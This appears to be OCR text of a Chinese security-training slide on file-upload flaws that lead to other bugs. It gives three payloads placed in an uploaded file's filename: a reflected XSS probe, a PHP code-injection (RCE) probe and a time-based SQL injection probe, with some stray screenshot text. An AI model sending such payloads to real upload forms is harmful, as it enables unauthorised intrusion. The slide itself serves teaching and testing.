 文件上传漏洞-引发其他漏洞
中国联通
China unicom
云盾智慧
iCloudShield
（1）文件上传反射XSS
filename="x<svg+onload=alert(/x/)>111.png"
火狐官方站点 常用网址
":0,"message":"\u9a8c\u8bc1\u7801\u9519\u8bef"})
/x/
确定
（2）上传点RCE
filename="x.png'xor(phpinfo())or'"
（3）上传点SQL注入
filename="poc.js'+(select*from(select(sleep(10)))a)+'.pdf"